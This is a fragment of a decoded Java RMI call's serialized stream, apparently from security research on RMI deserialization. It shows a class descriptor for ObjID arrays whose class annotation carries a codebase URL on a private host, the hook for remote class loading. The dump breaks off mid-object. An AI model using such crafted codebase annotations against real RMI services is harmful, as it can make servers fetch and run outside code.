 RMI Call - 0x50
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_BLOCKDATA - 0x77
Length - 34 - 0x22
Contents - 0x0000000000000002000000000000000000000000000000000001f6b6898d8bf28643
TC_ARRAY - 0x75
TC_CLASSDESC - 0x72
className
Length - 24 - 0x00 18
Value - [Ljava.rmi.server.ObjID; - 0x5b4c6a6176612e726d692e7365727665722e4f626a49443b
serialVersionUID - 0x87 13 00 b8 d0 2c 64 7e
newHandle 0x00 7e 00 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_STRING - 0x74
newHandle 0x00 7e 00 01
Length - 24 - 0x00 18
Value - http://10.211.55.18:8090 - 0x687474703a2f2f31302e3231312e35352e31383a38303930
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 02
Array size - 1 - 0x00 00 00 01
Values
Index 0:
(object)
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 21 - 0x00 15
Value - java.rmi.server.ObjID - 0x6a6176612e726d692e7365727665722e4f626a4944
serialVersionUID - 0xa7 5e fa 12 8d dc e5 5c
newHandle 0x00 7e 00 03
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 2 - 0x00 02
Fields
0:
Long - L - 0x4a
fieldName
Length - 6 - 0x00 06
Value - objNum - 0x6f626a4e756d